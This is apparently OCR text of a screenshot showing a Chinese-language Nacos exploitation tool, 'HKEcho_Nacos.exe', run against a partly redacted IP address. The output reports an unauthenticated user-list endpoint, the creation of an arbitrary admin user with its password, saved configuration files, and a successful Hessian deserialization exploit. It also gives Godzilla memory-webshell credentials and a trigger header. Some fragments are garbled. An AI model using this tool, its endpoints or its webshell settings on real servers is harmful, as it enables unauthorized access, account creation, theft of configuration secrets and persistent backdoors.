 名称
NacosRce
results
HKEcho_Nacos.exe
nacosleak.exe
\ceshi>HKEcho_Nacos.exe -u http://192. .19:8848
* * * * * * * * * * * * * * * * * * * * * * * *
~~||HKEcho Nacos快速利用工具||~~
【*】Author: HKEcho
<*哥斯拉内存马*>
密码:pass/key
设置请求头:x-client-data:godzilla;
设置Referer:https://www.google.com/
* * * * * * * * * * * * * * * * * * * * * * * *
【-】正在检测目标: http://192. .19:8848 ......
【-】正在检测Nacos未授权查看用户列表......
【+】目标存在Nacos未授权查看用户列表漏洞: 访问 http://192. .19:8848/nacos/v1/auth/users?pageNo=1&pageSize=5
细信息
【-】正在检测nacos默认口令......
【-】目标不存在nacos默认口令
【-】正在检测任意用户添加漏洞......
【+】目标存在任意用户添加漏洞: 用户:nacos629148 添加成功, 密码为: n@c0s936
【+】配置文件结果已保存目录: \ceshi\results\192_ _19_8848\public\
【+】Nacos Hessian反序列化漏洞利用成功,请配合哥斯拉插件postnacos食用: http://192 .19:8848/nacos